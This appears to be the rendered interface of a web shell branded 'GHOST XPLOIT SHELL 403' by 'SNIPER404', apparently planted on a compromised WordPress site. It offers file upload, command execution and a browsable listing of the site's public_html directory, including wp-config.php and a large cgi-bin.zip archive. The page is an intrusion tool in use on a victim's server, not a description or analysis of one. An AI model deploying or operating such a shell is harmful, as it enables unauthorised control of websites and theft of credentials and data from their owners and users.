 $ GHOST XPLOIT SHELL 403 $
| CONTACTS | SNIPER404GHOSTXPLOIT@GMAIL.COM
| DIRECTORY | /home/ /public_html/
Pilih File Tidak ada file yang dipilih UPLOAD
EXECUTE
Name Size Permissions Options
.tmb DIR drwxrwxrwx Select >
.well-known DIR drwxr-xr-x Select >
cgi-bin DIR drwxr-xr-x Select >
web DIR drwxr-xr-x Select >
wp-admin DIR drwxr-xr-x Select >
wp-content DIR drwxr-xr-x Select >
wp-includes DIR drwxr-xr-x Select >
.htaccess 1.948 KB -rw-r--r-- Select >
cgi-bin.zip 307.28 MB -rw-r--r-- Select >
error_log 30.889 KB -rw-r--r-- Select >
index.php 0.396 KB -rw-r--r-- Select >
readme.html 7.216 KB -rw-r--r-- Select >
robots.txt 0.542 KB -rw-r--r-- Select >
sitemap.xml 0.546 KB -rw-r--r-- Select >
wp-activate.php 7.036 KB -rw-r--r-- Select >
wp-blog-header.php 0.343 KB -rw-r--r-- Select >
wp-comments-post.php 2.283 KB -rw-r--r-- Select >
wp-config-sample.php 2.931 KB -rw-r--r-- Select >
wp-config.php 3.125 KB -rw-r--r-- Select >
wp-cron.php 5.413 KB -rw-r--r-- Select >
wp-links-opml.php 2.436 KB -rw-r--r-- Select >
wp-load.php 3.892 KB -rw-r--r-- Select >
wp-login.php 47.983 KB -rw-r--r-- Select >
wp-mail.php 8.322 KB -rw-r--r-- Select >
wp-settings.php 24.011 KB -rw-r--r-- Select >
wp-signup.php 33.545 KB -rw-r--r-- Select >
wp-trackback.php 4.799 KB -rw-r--r-- Select >
xmlrpc.php 3.16 KB -rw-r--r-- Select >
COPYRIGHT SNIPER404 2022